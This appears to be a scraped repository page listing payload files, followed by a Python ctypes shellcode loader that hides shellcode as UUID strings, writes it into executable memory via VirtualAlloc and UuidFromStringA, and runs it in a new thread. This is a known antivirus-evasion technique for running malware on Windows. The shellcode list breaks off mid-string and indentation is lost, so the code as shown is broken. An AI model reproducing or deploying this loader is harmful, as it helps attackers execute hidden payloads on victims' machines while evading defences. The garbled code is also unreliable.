 笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py
import ctypes
shellcode=["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff31c0", "7c613cac
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x1000, 0x40)
rwxpage1 = rwxpage
for i in shellcode:
io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
rwxpage1+=16
#print(io)
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)